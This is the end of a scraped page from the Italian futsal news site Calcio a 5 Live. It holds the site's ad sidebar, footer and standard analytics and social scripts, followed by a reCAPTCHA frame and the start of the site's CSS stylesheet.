                            </tr>
                        </thead>
                                                <tbody>

                                                    </tbody>
                    </table>
                </div>
            <!-- _NEW_BANNER_CLASSIFICA_N4 -->
            <!-- BANNER new_banner_classifica_4 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_4' class='ads-widget'><style>#new_banner_classifica_4 { display: none }</style></div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N4 -->
        </div> <!-- chiusura contenitore-classifiche-->

        <aside class="col-lg-3 col-md-3" id="aside-girone">
            <div class="widget">
                <div class="widget-title">
                    <h4 style="white-space: nowrap; overflow: hidden;"><strong>Pubblicità</strong></h4>
                    <hr>
                    <!-- BANNER SIDE 1 -->
                    <!-- BANNER banner-side1 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side1' class='ads-widget'><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FC5Live&tabs=timeline&width=286&height=600&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="286" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div>                    <!-- END BANNER SIDE 1 -->
                    <br>
                    <!-- BANNER SIDE 2 -->
                    <!-- BANNER banner-side2 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side2' class='ads-widget'><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-0472788246799569"      data-ad-slot="9276291651"      data-ad-format="auto"      data-full-width-responsive="true"></ins> </div></div></div></div>                    <!-- END BANNER SIDE 2 -->
                    <br>
                    <!-- BANNER SIDE 2 -->
                    <!-- BANNER banner-side3 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side3' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- new 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="6708791359"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>                    <!-- END BANNER SIDE 2 -->
                    <br>
                    <!-- BANNER SIDE 4 -->
                    <!-- BANNER banner-side4 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side4' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- new 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="6708791359"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>                    <!-- END BANNER SIDE 4 -->
                    <br>
                    <!-- BANNER SIDE 5 -->
                    <!-- BANNER banner-side5 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side5' class='ads-widget'><script type="text/javascript" id='4w_205023_519931986'>
var obj_4w = obj_4w || [];
obj_4w.push({'cid':'4w_205023_519931986', 'ic':'205023;75741;69827;0', 'dim':{'width':'300px', 'height':'600px'} });
</script>
<script type="text/javascript" src="//optimized-by.4wnetwork.com/js/sdk.min.js"></script></div></div></div></div>                    <!-- END BANNER SIDE 5 -->
                    <br>
                    <!-- BANNER SIDE 6 -->
                    <!-- BANNER banner-side6 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side6' class='ads-widget'><style>#banner-side6 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 6 -->
                    <br>
                    <!-- BANNER SIDE 7 -->
                    <!-- BANNER banner-side7 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side7' class='ads-widget'><style>#banner-side7 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 7 -->
                    <br>
                    <!-- BANNER SIDE 8 -->
                    <!-- BANNER banner-side8 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side8' class='ads-widget'><style>#banner-side8 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 8 -->
                    <br>
                    <!-- BANNER SIDE 9 -->
                    <!-- BANNER banner-side9 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side9' class='ads-widget'><style>#banner-side9 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 9 -->
                    <br>
                    <!-- BANNER SIDE 10 -->
                    <!-- BANNER banner-side10 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side10' class='ads-widget'><style>#banner-side10 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 10 -->
                    <br>
                </div>

            </div>
            <!--</div>--> 

        </aside>


<!-- </body> -->
<script>
    function hideMarcatori() {
        var rows = document.getElementsByClassName("hidden-row");
        var button = document.getElementById("hide-marcatori");

        for (var i = 0; i < rows.length; ++i) {
            if (rows[i].style.display == "table-row") {
                rows[i].style.display = "none";
                button.innerHTML = "VEDI TUTTI";
            } else {
                rows[i].style.display = "table-row";
                button.innerHTML = "NASCONDI";
            }
        }
    }
</script>

    
  </div>
  <!--container-fluid main-content-->

  <!-- FOOTER -->
      <footer class="footer">
      <div class="container-fluid" id="footerone">
        <div class="row">
          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Mappa del Sito</h4>
                <hr>
              </div>
              <!-- end widget-title -->
              <p>&nbsp;</p>
              <div class="links-widget m30">
                <ul class="check">
                  <li><a href="#">Home</a></li>
                                    <li><a href="/?com=categoria&id=1">Serie A</a></li>
                                    <li><a href="/?com=categoria&id=3">Serie A2 Élite</a></li>
                                    <li><a href="/?com=categoria&id=2">Serie A2</a></li>
                                    <li><a href="/?com=categoria&id=5">Serie B</a></li>
                                    <li><a href="/?com=categoria&id=6">Femminile</a></li>
                                    <li><a href="/?com=categoria&id=7">Serie C1</a></li>
                                    <li><a href="/?com=categoria&id=8">Serie C2</a></li>
                                    <li><a href="/?com=categoria&id=9">Serie D</a></li>
                                    <li><a href="/?com=categoria&id=10">Giovanili</a></li>
                                    <li><a href="/?com=categoria&id=11">Vari</a></li>
                                    <li><a href="/?com=categoria&id=12">Tornei</a></li>
                                    <li><a href="/?com=categoria&id=13">Nazionale</a></li>
                                    <li><a href="/?com=categoria&id=14">Video</a></li>
                                  </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Profili Social</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="links-widget m30">
                <p>&nbsp;</p>
                <ul class="sociallinks">
                  <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i> Facebook</a></li>
                  <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i> Twitter</a></li>
                  <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i> Youtube</a></li>
                  <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i> Instagram</a></li>
                </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Newsletter</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="newsletter-widget m30">
                <p>&nbsp;</p>
                <p> Inserisci la tua email per ricevere la newsletter </p>
                <form class="form-inline" method="post" role="form">
                  <div class="input-group form-group">
                    <input type="text" name="email" placeholder="Inserisci la tua mail" required class="form-control custom" />
                  </div>
                  <input type="submit" value="Iscriviti" class="btn btn-ersy" />
                </form>
                <hr>
                <h3> <span>1.000.000 di Visite</span> <span>12.000 Articoli</span> </h3>
              </div>
              <!-- end mini-widget -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->
        </div>
        <!-- end row -->
      </div>
      <!-- end container -->
    </footer>
    <!-- end footer -->
  

  <div id="sitefooter-wrap">
    <div id="sitefooter" class="container-fluid">
      <div id="copyright" class="row">
        <div class="col-md-6 col-sm-12">
          <ul class="list-inline text-left">
            <li><a href="?">Home</a></li>
            <li><a href="?com=redazione">Chi siamo</a></li>
            <!--<li><a href="#">Mappa del sito</a></li>
            <li><a href="#">Forum</a></li>-->
            <li><a href="mailto:redazione@calcioa5live.com
              ">Contattaci</a></li>
            <li><a class="topbutton" href="#">Torna su <i class="fa fa-angle-up"></i></a></li>
          </ul>
        </div>
        <div id="nepta" class="col-md-6 col-sm-12" align="right"> <a href="http://www.nepta.it">
          <p class="copyright-notice"><span class="fa fa-copyright"></span> NEPTA S.r.l. All Rights Reserved.</p>
          </a> </div>
      </div>
    </div>
  </div>
  <!-- end wrapper -->
  
  <!-- END SITE -->
  <script src="/assets/js/plugins.js"></script>
  <script src="/assets/js/jquery-3.1.1.js"></script>
  <script src="/assets/js/bootstrap.js"></script>

  <!-- Carousel due -->
  <script type="text/javascript">
$(document).ready(function() {
  $('#media').carousel({
    pause: true,
    interval: false,
  });
});
navigator.serviceWorker.getRegistrations().then(registrations => {
    for (const registration of registrations) {
        registration.unregister();
    } 
});
</script>
<div id="fb-root"></div>
<script>
    window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '227150527411739',                    // App ID from the app dashboard
      status     : true,                                 // Check Facebook Login status
      xfbml      : true,                                 // Look for social plugins on the page
      version    : 'v2.9'                                  
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=227150527411739";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  <!--SCRIPT POPOVER -->
  <script>
$("[data-toggle=popover]").popover({
    html: true,
    content: function() {
          return $('#popover-content').html();
        }
});
</script>
  <script>
 /* SCRIPT NAVIGAZIONE */
(function($) {
$.fn.menumaker = function(options) {
 var cssmenu = $(this), settings = $.extend({
   format: "dropdown",
   sticky: false
 }, options);
 return this.each(function() {
   $(this).find(".button").on('click', function(){
     $(this).toggleClass('menu-opened');
     var mainmenu = $(this).next('ul');
     if (mainmenu.hasClass('open')) {
       mainmenu.slideToggle().removeClass('open');
     }
     else {
       mainmenu.slideToggle().addClass('open');
       if (settings.format === "dropdown") {
         mainmenu.find('ul').show();
       }
     }
   });
   cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
     cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
     cssmenu.find('.submenu-button').on('click', function() {
       $(this).toggleClass('submenu-opened');
       if ($(this).siblings('ul').hasClass('open')) {
         $(this).siblings('ul').removeClass('open').slideToggle();
       }
       else {
         $(this).siblings('ul').addClass('open').slideToggle();
       }
     });
   };
   if (settings.format === 'multitoggle') multiTg();
   else cssmenu.addClass('dropdown');
   if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
  var mediasize = 700;
     if ($( window ).width() > mediasize) {
       cssmenu.find('ul').show();
     }
     if ($(window).width() <= mediasize) {
       cssmenu.find('ul').hide().removeClass('open');
     }
   };
   resizeFix();
   return $(window).on('resize', resizeFix);
 });
  };
})(jQuery);

(function($){
$(document).ready(function(){
$("#cssmenu").menumaker({
   format: "multitoggle"
});
});
})(jQuery);
  </script>
</div>
<script src="/assets/js/jquery.tickerNews.min.js"></script>
<script type="text/javascript">
    $(function(){
       _Ticker = $(".TickerNews").newsTicker();
    });
</script>

<!--
<script>
    document.main_id = "girone";
    // setPage()
    customScheda();
    if (document.loc) $(".banner").css("display" , "block");
</script>
-->

</body>
</html>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3997904-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3997904-1');
</script>


















































































<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"
     crossorigin="anonymous"></script>




                      



<img src="https://www.truffa.net/siti-scommesse/" title="san marino - truffa" alt="truffa.net logo />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f8l7CAUeeAI5MmWqRiXsZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766487483164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/style_resp.css
body_size: 6806
content:
@charset "UTF-8";
/* CSS Document */

/* COLORE #e83f4d; */

/* LINK */


/* INTESTAZIONE */
.vSmall-hMed_flex-direction{
    flex-direction: column;
}
    

.table-striped > tbody > tr:nth-of-type(odd) .paleButton{
  border: 2px solid #EEE;
  background: #F0F0F0;
}
.paleButton{
  border: 2px solid #F3F3F3;
  background: #F6F6F6;
}
.accentBgHover:hover{
  background: #e83f4d !important;
  border: none !important;
}
.accentColorHover:hover{
  color: #e83f4d;
}
.clickable{
  cursor: pointer;
}

img.square120 {
  display: block;
  height:120px;
  width: auto;
}

.display-none{
    display: none;
}

.center{
    text-align: center;
}

body{
	font-family:"Lato", sans serif !important;
	}

#intestazione{
	padding-left:15px !important;
	padding-right:15px !important;
	}

#main-content{
	padding-left:15px !important;
	padding-right:15px !important;
	}

#footerone{
	padding-left:15px  !important;
	padding-right:15px  !important;
	}

#sitefooter{
	padding-left:15px  !important;
	padding-right:15px  !important;
	}

.container-fluid{
	padding-left:0px !important;
	padding-right:0px !important;
	}

 body {
	background-color: #000000 !important;
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment: fixed;
	margin-top: 100px;
 }

 a#skinlink {
	 position: absolute;
	 top: 0;
	 bottom: 0;
	 left: 0;
	 right: 0;
	 display: block;
	 z-index: 1;
 }

 #skinlink span {
 display: none;
 }

 /* AGGIUSTO IL CONTAINER
 */
 div.container{

 }



h3 {
font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
font-size: 16px !important;
text-transform: uppercase;
letter-spacing: 1.3px !important;
font-weight:700 !important;
/* color: #e83f4d !important; */
}

h4 {
font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
font-weight: 500 !important; text-transform: uppercase;
letter-spacing: 2px !important;
	}

h6 {
font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
font-weight: 700;
font-size: 12px !important;
text-transform: uppercase;
letter-spacing: 2px !important;
color: #e83f4d !important;
	}


/*

body {

background: url(../bg.png) no-repeat center fixed;
background-size:100%;
background-repeat: no-repeat;
background-position: top;
float: none;
z-index: 1000;
	}

 body {

background-color: #e8e6e6;}

.container-fixed {

	}

*/


/* Custom container */
.container-fixed {
  margin: 100px auto;
  max-width: 960px;
  background-color: #fff;
   position: relative;
 z-index: 2;
}


.container-fixed > hr {
  margin: 20px 0;
}

.contenitore-risultati {
	  max-width: 940px;
	  margin: auto;

	}

a {
  color: #e83f4d;
  -webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

a:hover, a:focus {
  color: #e83f4d;
}

hr {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}


.btn-primary {
  padding: 8px 20px;
  color: #fff;
  letter-spacing:1px;
  font-family: Lato;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
  font-weight:500;
}

.btn-facebook {
  background:#3b5998 !important;
  padding: 8px 20px;
  color: #fff;
  letter-spacing:1px;
  font-family: Lato;
  font-size:13px !important;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
  font-weight:500;
}


.btn-facebook:hover {
  background: #304977 !important;
  color: #fff  !important;

}


.btn-primary:hover,
.btn-primary:focus{
  background: #e83f4d;
  outline: none;
  box-shadow: none;
}

.btn-transparent {
  border: 3px solid #fff;
  background: transparent;
  color: #fff;
}

.btn-transparent:hover {
  border-color: rgba(255, 255, 255, 0.5);
}

a:hover,
a:focus {
  color: #111;
  text-decoration: none;
  outline: none;
}

.dropdown-menu {
  margin-top: -1px;
  min-width: 180px;
}


/* HEADER */

#header {
	background-color: #232323;
	padding-top: 10px;
	}

a {
  color: #e83f4d;
  -webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

a:hover, a:focus {
  color: #e83f4d;
}

.btn-primary {
  padding: 8px 20px;
  background: #e83f4d;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
}


.btn-primary:hover,
.btn-primary:focus{
  background: #e83f4d;
  outline: none;
  box-shadow: none;
}

.btn-transparent {
  border: 3px solid #fff;
  background: transparent;
  color: #fff;
}

.btn-transparent:hover {
  border-color: rgba(255, 255, 255, 0.5);
}

a:hover,
a:focus {
  color: #111;
  text-decoration: none;
  outline: none;
}

.dropdown-menu {
  margin-top: -1px;
  min-width: 180px;
}

 .logoheader {
	 color: #333333;
	}



/* NAVBAR */

.brand {
    position: absolute;
    left: 50%;
    margin-left: -50px !important;  /* 50% of your logo width */
    display: block;
}


.logo-wrapper {
    color: #0C0C0C;
	padding-bottom: 0;
    padding: 10px 0;
    height: 84px;
    background-color: #151515;
	margin: 0 !important;
    width: auto;
    display: block;
    float: center;
    text-align: center;
}

.navbar-brand img {
    width: 100%;
}

top-bar {
  padding: 0px 0;
  background: #191919;
  border-bottom: 1px solid #222;
  line-height: 28px;
}


.social{
  text-align: right;
}

.social-share{
 display: inline-block;
 list-style: none;
 padding: 0;
 margin: 0;
}

ul.social-share li {
  display: inline-block;
}

ul.social-share li a {
  display: inline-block;
  color: #fff;
  background: #404040;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 2px;
}

ul.social-share li a:hover {
  background: #e83f4d;
  color: #fff;
}


.search i {
  color: #fff;

}

/* input placeholder */

input.search-form::-webkit-input-placeholder{ /* Chrome/Opera/Safari */
  color: trasparent ;
}

input.search-form::-moz-input-placeholder{ /* Firefox 19+ */
  color: trasparent;
}

input.search-form:-ms-input-placeholder{ /* IE 10+ */
  color: trasparent ;
}
input.search-form:-moz-input-placeholder{ /* Firefox 18- */
  color: trasparent ;
}

input.search-form{
  background: transparent;
  border: 0 none;
  width: 0px;
  padding-top: 0;
  padding-left: 10px;
  padding-bottom: 0;
  padding-right: 20px;
  color: #FFF;
  font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  letter-spacing:1px;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}

.homeSearchForm::before{
   content: '\f002';
   font-family: FontAwesome;
   font-weight: normal;
   font-style: normal;
   color:#FFF;
   position: absolute;
   right: 0;
   pointer-events: none;
   top: 0;
   font-size: 14px;
   margin:0px 0px 0px 10px;
   text-decoration:none;

}

input.search-form::-webkit-input-placeholder{
  color: transparent;
}

input.search-form::-moz-placeholder{
  color: transparent !important;
}

input.search-form:hover::-webkit-input-placeholder {
  color: #fff;
}

input.search-form:hover::-moz-placeholder {
  color: #fff !important;
}

input.search-form:hover {
  width: 130px;
}

.navbar-brand {
  padding: 0;
  margin:0;
  float: none;
  margin-left: auto;
  margin-right: auto;
}


#header .search{
  display: inline-block;
  color:#000000;
}

.navbar>.container .navbar-brand{
  margin-left: 0;
}


/* NUMERO INFO & PUBBLICITA */


.top-number{
  color: #fff;
}

.top-number p i{
  margin: 20;
  display: inline-block;
  color: #fff;
  background: #404040;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 2px;
}

.top-number p a i:hover {
	background-color: #e83f4d;
	}


.numeroinfo {
	font-family: "Lato", Helvetica, Arial, sans-serif !important;
	letter-spacing:1px;
	font-size: 12px !important;
	text-decoration: none;
	float:left;
	}

 .numeroinfo>a {
	color: #B4B4B4 !important;
}

 .numeroinfo>a:hover{
	text-decoration: none;
	color: #FFFFFF !important;

	}


	/* ACCEDI */

.top-accedi{
  color: #fff;
}

.top-accedi p i{
  margin: 20;
  display: inline-block;
  color: #fff;
  background: #404040;
  width: 60px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 2px;
  float: right !important;
  position:absolute;
}

.top-accedi p a i:hover {
	background-color: #e83f4d;
	}

.accedi {
	font-family: "Lato", Helvetica, Arial, sans-serif !important;
	letter-spacing:1px;
	font-size: 12px !important;
	text-decoration: none;
	float:left;
	display:block  !important;
	position:absolute !important;
	}

 .accedi>a {
	color: #B4B4B4 !important;
}

 .accedi>a:hover{
	text-decoration: none;
	color: #FFFFFF !important;

	}

/* SOCIAL ICONS */

ul.social_icons,
ul.tag {
  list-style: none;
  padding: 0;
  margin: 10px 0;
  display: block;
}

ul.social_icons li,
ul.tag li {
  display: inline-block;
  margin-right: 5px;
}

ul.social_icons li  a i{
  border-radius: 50%;
  color: #FFFFFF;
  height: 25px;
  line-height: 25px;
  font-size: 12px;
  padding: 0;
  text-align: center;
  width: 25px;
  opacity:.8;
}


.team .social_icons .fa-facebook:hover,
.team .social_icons .fa-twitter:hover,
.team .social_icons .fa-google-plus:hover {
  transform: rotate(360deg);
  -ms-transform:rotate(360deg);
  -webkit-transform:rotate(360deg);
  transition-duration:2s;
  transition-property: all;
  transition-timing-function: ease;
  opacity:1;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
}

.team .social_icons .fa-facebook {
  background: #0182c4;
}

.team .social_icons .fa-twitter {
  background: #20B8FF
}

.team .social_icons .fa-google-plus {
  background: #D34836
}

.rowlogo{
	margin-top:-26px;
	}


/* NEWS TICKER */

.news-ticker{
	width: 960px;
	height: 40px !important;
	}

	.news-ticker-title{
	height: 40px !important;
	}


.tooltip-inner {
    font-weight: 300;
    /* text-transform: uppercase; */
    font-size: 12px !important;
    min-width: 90px;
    border-radius: 0 !important;
	letter-spacing: 1.3px;
}

.news-ticker {
    display: inline-block;
    width: 100%;
    max-width: 100%;
    padding: -10px;
    margin-bottom: 15px;
    line-height: 2.82857143;
    background-color: #eeeeee;
}

.retweet-wrapper {
    margin-bottom: 60px;
}

.news-ticker-title {
    height: auto;
    float: left;
    color: #fff;
    margin-right: 20px;
	padding: 10px;
    margin-bottom: 0;
    text-align: center;
    background-color: #e83f4d;
    position: relative;
}

.news-ticker-title:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(18, 18, 18, 0);
    border-left-color: #e83f4d;
    border-width: 7px;
    margin-top: -7px;
}

.news-ticker-title h3 {
    font-size: 12px;
    letter-spacing: 0.6px;
    padding: 0 !important;
    margin: 0 !important;
    color: #fff;
}

#controls {
    display: none;
}

.random-article {
    height: auto;
    float: right;
    color: #fff;
    padding: 0px 15px 0px 15px;
    min-width: 30px;
    margin-right: 0;
    margin-bottom: 0;
    text-align: center;
    background-color: #e83f4d;

}

.news-ticker a {
	height: auto;
    color: #5e5e5e;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
	letter-spacing: 1.3px;
}

.news-ticker span{
	color:#e83f4d;
	}

.random a {
    float: right;
    text-align: center;
    display: inline-block;
	height:auto;
}


.fa-rss {
    color: #fff !important;
}


.fa-arrow-circle-left{
    color: #fff !important;
}


#custom-search-input .btn {
    border: 0 none !important;
    border-radius: 0 !important;
    font-size: 13px;
    height: 20px;
    line-height: 20px;
    padding: 0 !important;
    vertical-align: inline;
    width: 20px;
}

#custom-search-input .fa {
    margin-top: -4px !important;
}

#custom-search-input .form-control {
    border-radius: 0;
    border-color: #eeeeee;
    box-shadow: none !important;
    font-size: 13px;
}

.btn-dark {
    background-color: #222222;
    border-color: #222222;
    color: #fff !important;
}

.reviewbox {
    max-width: 280px;
    border: 1px solid #e5e5e5;
    padding: 20px 30px;
    margin-bottom: 20px !important;
    background-color: #fff;
}

.reviewbox .review-star {
    margin-bottom: 0;
    display: block;
}

.reviewbox .review-star p {
    display: inline-block;
    margin-right: 10px;
}

.reviewbox .review-star i {
    vertical-align: text-bottom;
}

.reviewbox h3 {
    text-align: center;
    font-size: 15px;
    padding: 10px 10px;
    margin: 0 0 20px;
}

.reviewbox p {
    font-size: 12px;
    line-height: 22px;
    margin-bottom: 15px !important;
}

.bigreviewbox {
    border: 1px solid #e5e5e5;
    padding: 20px 30px;
    margin-bottom: 40px !important;
    background-color: #fff;
}

.bigreviewbox h2 {
    font-size: 21px;
    padding: 0;
    font-weight: bold;
    margin: 10px 0 15px;
}

.bigreviewbox p {
    font-size: 14px;
}

.bigreviewbox .progress {
    background-color: #f9f9f9;
    border-radius: 0;
    box-shadow: none;
    height: 13px;
    margin-bottom: 10px;
    overflow: hidden;
}

.reviews-progress p {
    font-weight: bold;
    position: relative;
    font-family: Roboto Slab;
    margin: 0 0 5px !important;
}

.reviews-progress p small {
    position: absolute;
    font-size: 15px;
    right: 0;
}

.finalreview h3,
.bigreviewbox .row p {
    margin: 0 !important;
    padding: 0;
}

.finalreview h3 {
    margin-bottom: 5px !important;
}

/* SLIDER */



.main-text
{
    position: absolute;
    top: 50px;
    width: 96.66666666666666%;
    color: #FFF;
}
.btn-min-block
{
    min-width: 170px;
    line-height: 26px;
}
.btn-clear
{
    color: #FFF;
    background-color: transparent;
    border-color: #FFF;
    margin-right: 15px;
}
.btn-clear:hover
{
    color: #000;
    background-color: #FFF;
}

.carousel-caption {
	text-align: left !important;
	letter-spacing: 1.3px;

	}

.titoletto-slide{
	/* word-spacing: 10px;
	text-decoration: overline; */
	padding:8px;
	padding-left: 13px;
	letter-spacing: 1.3px;
	font-family: Lato;
	font-weight:300;
	margin-top: 10px;
	color:#fff;
	opacity:0.8;
	background-color:black;
	border-radius:5px;
	}




/* MEDIA CAROUSEL PER I RISULTATI */



/* carousel */
.media-carousel
{
  margin-bottom: 0;
  padding: 0 40px 30px 40px;
  margin-top: 30px;
}
/* Previous button  */
.media-carousel .carousel-control.left
{
  left: -12px;
  background-image: none;
  background: none repeat scroll 0 0 #e83f4d;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 30px
}
/* Next button  */
.media-carousel .carousel-control.right
{
  right: -12px !important;
  background-image: none;
  background: none repeat scroll 0 0 #e83f4d;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 30px
}
/* Changes the position of the indicators */
.media-carousel .carousel-indicators
{
  right: 50%;
  top: auto;
  bottom: 0px;
  margin-right: -19px;
}
/* Changes the colour of the indicators */
.media-carousel .carousel-indicators li
{
  background: #c0c0c0;
}
.media-carousel .carousel-indicators .active
{
  background: #e83f4d;
}
.media-carousel img
{
  width: 250px;
  height: 100px
}
/* End carousel */






/******************************************
   WIDGETS
******************************************/

.widget {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.widget-title {
    padding: 15px 0 0;
    display: block;
    position: relative;
}

.widget-title h4 {
	font-size: 14px;
    line-height: 1;
    padding: 0 !important;
    font-weight: 700;
    margin: 0 !important;
    text-transform: capitalize;
}

.widget-title hr {
    border-width: 4px;
    margin-bottom: 0;

}

.widget-title hr:before {
    width: 80px;
    background-color: #e83f4d !important;
    display: block;
    height: 4px;
    position: relative;
    content: "";
    top: -4px;
}

.post-review .post-title h3 a,
.post-review .post-title h3 {
    color: #121212;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    padding: 0 !important;
    margin-top: 15px !important;
}

.hover-title-left {
    position: absolute;
    left: 20px;
    bottom: 15px;
}

.hover-title a,
.hover-title-left a {
    color: #ffffff;
    text-decoration: underline !important;
}

.hover-title {
    position: absolute;
    right: 20px;
    bottom: 15px;
}

.hover-title span {
    color: #ffffff;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.review-stat {
    position: absolute;
    bottom: 15px;
    left: 20px;
}

.widget hr {
    border-color: #e0e0e0;
}

div.mini-widget-title {
    float: left;
    margin-left: 15px;
    width: 175px;
}

div.mini-widget-title a {
    color: #121212;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
}

div.mini-widget-hr {
    border-bottom: 1px solid #e0e0e0;
    height: 1px;
    margin-top: 15px;
    width: 45px;
}

div.mini-widget-thumb {
